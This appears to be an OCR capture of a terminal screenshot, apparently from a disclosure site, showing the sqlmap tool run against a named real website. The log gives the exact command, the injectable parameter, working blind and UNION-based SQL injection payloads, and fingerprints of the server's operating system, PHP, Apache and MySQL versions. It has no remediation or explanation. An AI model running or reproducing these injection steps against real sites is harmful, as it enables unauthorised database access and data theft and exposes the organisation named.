 C:\Python27\sqlmap>python sqlmap.py -u "http://www.ymca-tainan.org.tw/nursery/si
te_item_list_4.php?site_map_item_id=4"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:42:00
[18:42:01] [INFO] resuming back-end DBMS 'mysql'
[18:42:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=4 AND 8819=8819
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: site_map_item_id=-3649 UNION ALL SELECT NULL,CONCAT(0x7163706471,0x
6d65574d6243686f6742,0x71657a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:42:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org